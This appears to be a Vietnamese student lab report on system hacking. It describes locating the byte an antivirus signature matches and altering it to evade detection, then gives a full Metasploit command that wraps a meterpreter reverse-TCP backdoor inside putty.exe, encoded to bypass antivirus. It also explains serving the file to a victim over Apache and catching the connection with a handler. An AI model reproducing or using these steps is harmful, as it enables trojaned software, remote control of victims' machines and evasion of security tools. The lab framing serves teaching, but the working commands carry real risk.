 Đề Tài : SysTem Hacking 26

Ta sẽ tiếp tục phân tích từ file 101810 đến 101820 với khoảng tăng là 1 byte như thế nào ?

Đến đây thì ta đã xác định được byte 101819 được xác định là có virus

Ta sẽ thay đổi giá trị 101819 thành một giá trị khác. Ở đây ta sẽ đánh thêm vào 2 lần phím spacebar. Ta sẽ thấy xuất hiện thêm 2 giá trị hexa là 20 20 trên màn hình.

Sau đó ta thử upload chương trình lên virustotal và kiểm tra kết quả scan ta được tỷ lệ 7/42 AV nhận đây là virus

4.2 Tạo Trojan bằng Metasploit

Mục đích bài lab: sử dụng công cụ msfpayload và msfencode có trong Metasploit để tạo ra file Trojan. Ta chuẩn bị file thực thi exe nào đó. Ví dụ như ở đây ta sử dụng chương trình putty.exe

Sử dụng msfpayload để tạo backdoor. Sau đó ta sử dụng msfencode để by pass anti virus

Sơ đồ :

234

Attacker

192.168.1.0/24

Victim

Các bước thực hiện:

Đầu tiên ta copy file putty.exe vào trong máy backtrack 5. Ta thực hiện câu lệnh bên dưới với giá trị LHOST là IP của attacker, LPORT là port mà máy attacker sử dụng để quản lý kết nối. “ ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.234 LPORT=4455 R | ./msfencode -e x86/shikata_ga_nai -c 3 -t exe -x /root/Desktop/putty.exe -o /root/Desktop/putty_backdoor.exe “

Sau khi tạo xong backdoor bước kế tiếp là làm sao gửi file backdoor này đến victim. Khởi động dịch vụ apache 2 và kiểm tra download file

Sau khi ta đã chuẩn bị xong mọi thứ ta sử dụng tính năng “exploit/multi/handler” để quản lý các kết nối từ máy victim đến máy attacker.

msf>use exploit/multi/handler

Sinh viên thực hiện: Lê Văn Bình GVHD : Võ Đỗ Thắng